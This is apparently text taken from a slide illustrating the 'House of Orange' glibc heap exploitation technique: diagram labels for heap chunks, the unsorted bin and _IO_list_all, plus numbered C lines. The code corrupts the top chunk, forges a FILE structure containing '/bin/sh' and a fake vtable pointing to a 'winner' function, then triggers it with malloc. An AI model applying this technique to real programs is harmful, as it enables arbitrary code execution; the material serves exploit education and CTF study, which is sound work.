 chunk(p1)
prev_size
0x401
p1
fd
....
fp, top
/bin/sh\x00...
0x61
unsorted bin
io_list_all - 0x10
&fp->_IO_write_base
2
&fp->_IO_write_ptr
3
....
jump_table, &top[12]
....
&fp->_mode
0
....
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
....
bins[12]
bins[13]
....
0x9a8
prev_size
size
&_IO_list_all
fd
io_list_all
....
unsorted bin
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);